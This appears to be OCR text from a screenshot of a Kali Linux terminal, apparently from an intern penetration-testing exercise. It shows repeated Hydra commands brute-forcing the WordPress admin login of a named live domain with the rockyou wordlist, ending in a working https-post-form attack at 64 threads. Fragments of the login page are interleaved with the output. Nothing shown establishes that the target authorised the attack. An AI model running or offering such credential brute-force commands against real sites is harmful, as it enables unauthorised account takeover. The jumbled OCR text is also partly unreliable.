 kali@kali: ~/OSCP-notes/Cybersapiens_Intern_test
kali@kali: ~/OSCP-notes/Cybersapiens_Intern_test 238x58
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:01:04
[ERROR] Unknown service: https-login-form
┌──(kali㉿kali)-[~/OSCP-notes/Cybersapiens_Intern_test]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ergos.in/wp-login.php http-login-form 255 ⨯
Exploit-DB GHDB
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:01:09
[ERROR] Unknown service: http-login-form
┌──(kali㉿kali)-[~/OSCP-notes/Cybersapiens_Intern_test]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ergos.in http-login-form "/wp-login.php:username=^USER^&password=^PASS^:F=Error" 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:05:05
[ERROR] Unknown service: http-login-form
┌──(kali㉿kali)-[~/OSCP-notes/Cybersapiens_Intern_test]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ergos.in https-login-form "/wp-login.php:username=^USER^&password=^PASS^:F=Error" 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:05:14
Error: The password you entered for the username
[ERROR] Unknown service: https-login-form
admin is incorrect. Lost your password?
┌──(kali㉿kali)-[~/OSCP-notes/Cybersapiens_Intern_test]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ergos.in https-login-form"/wp-login.php:username=^USER^&password=^PASS^:F=Error" 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Username or Email Address
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:06:54
[ERROR] Unknown service: https-login-form/wp-login.php:username=^USER^&password=^PASS^:F=Error
admin
┌──(kali㉿kali)-[~/OSCP-notes/Cybersapiens_Intern_test]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ergos.in https-post-form "/wp-login.php:username=^USER^&password=^PASS^:F=Error" 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:07:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://ergos.in:443/wp-login.php:username=^USER^&password=^PASS^:F=Error
Me
Log In
[STATUS] 187.00 tries/min, 187 tries in 00:01h, 14344212 to do in 1278:28h, 16 active
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/OSCP-notes/Cybersapiens_Intern_test]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ergos.in https-post-form "/wp-login.php:username=^USER^&password=^PASS^:F=Error" -t 100
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Back to Ergos
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:09:49
[ERROR] Option -t needs to be a number between 1 and 64
┌──(kali㉿kali)-[~/OSCP-notes/Cybersapiens_Intern_test]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ergos.in https-post-form "/wp-login.php:username=^USER^&password=^PASS^:F=Error" -t 64 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 11:09:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-forms://ergos.in:443/wp-login.php:username=^USER^&password=^PASS^:F=Error
[STATUS] 218.00 tries/min, 218 tries in 00:01h, 14344235 to do in 1096:40h, 64 active